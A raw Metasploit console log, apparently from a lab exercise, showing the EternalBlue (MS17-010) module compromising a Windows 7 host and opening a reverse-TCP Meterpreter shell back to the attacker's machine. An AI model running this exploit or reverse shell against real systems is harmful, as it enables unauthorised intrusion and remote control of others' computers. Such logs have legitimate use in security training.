 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.6:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.6:445          - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601
 Service Pack 1 x64 (64-bit)
[*] 10.0.2.6:445          - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.2.6:445 - Connecting to target for exploitation.
[+] 10.0.2.6:445 - Connection established for exploitation.
[+] 10.0.2.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.6:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.2.6:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ul
tima
[*] 10.0.2.6:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Serv
ice
[*] 10.0.2.6:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.0.2.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.6:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.6:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.6:445 - Starting non-paged pool grooming
[+] 10.0.2.6:445 - Sending SMBv2 buffers
[+] 10.0.2.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.6:445 - Sending final SMBv2 buffers.
[*] 10.0.2.6:445 - Sending last fragment of exploit packet!
[*] 10.0.2.6:445 - Receiving response from exploit packet
[+] 10.0.2.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.6:445 - Sending egg to corrupted connection.
[*] 10.0.2.6:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.0.2.6
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.6:49176) at 2020-12-10 18:01:21 -
0500
[+] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >